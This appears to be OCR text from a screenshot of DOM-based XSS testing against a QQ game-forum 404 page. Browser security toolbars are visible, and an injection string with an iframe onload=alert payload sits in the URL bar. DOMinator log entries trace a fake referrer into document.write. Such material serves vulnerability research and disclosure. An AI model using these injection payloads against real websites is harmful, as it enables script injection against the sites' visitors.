 对不起，找不到你所需要的页面 - Namoroka
File Edit View History Bookmarks Tools Help
"'"></DOMXSSed>by<iframe src onload=alert(
http://gamebbs.qq.com/gamebbs2.0/x.html
CSSStyleDeclaration.py 访问最多
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
对不起，找不到你所需要的页面
对不起，找不到你需要的页面
请检查您输入的网址是否正确。
如果您不能确认您输入的网址，请浏览QQ论坛更多页面，来查看您所要访问的网址。
直接输入要访问的内容在QQ论坛内搜索
Console HTML CSS Script DOM Net DOMInator
Log Enabled Clear Log Cookies Enabled Stack Trace Enabled Top Window
1 16:28:51.106 :[ http://gamebbs.qq.com/gamebbs2.0/x.html ]
Target: [ indexOf(?) CallCount: 1 ]
Data:
+ http://gamebbs.qq.com/gamebbs2.0/x.html
+ Stack Trace
2 16:28:51.113 :[ http://gamebbs.qq.com/gamebbs2.0/x.html ]
Target: [ indexOf(&) CallCount: 1 ]
Data:
+ http://gamebbs.qq.com/gamebbs2.0/x.html
+ Stack Trace
3 16:28:51.118 :[ http://gamebbs.qq.com/gamebbs2.0/x.html ]
Target: [ indexOf(?) CallCount: 1 ]
Data:
+ http://www.fakereferrerdominator.com/referrerPathName?RefParName=RefValue
+ Stack Trace
4 16:28:51.122 :[ http://gamebbs.qq.com/gamebbs2.0/x.html ]
Target: [ document.write CallCount: 1 ]
Data:
+ <div style='position:absolute; left:0px; top:0px; width:0px; height:0px; z-index:0; visibility: hidden;'><img src='http://ping.qq.com
/ping?u=http://gamebbs.qq.com/gamebbs2.0/x.html&r=http://www.fakereferrerdominator.com/referrerPathName' height='0' width='0'>
Alerts (1) Warning (0)
4 16:28:51.122 :[ http://gamebbs.qq.com/gamebbs2.0
Target: [ document.write CallCount: 1 ]
Data:
+ <div style='position:absolute; left:0px; top:0px; widt
hidden;'><img src='http://ping.qq.com/ping?u=http://
//www.fakereferrerdominator.com/referrerPathName'
+ Stack Trace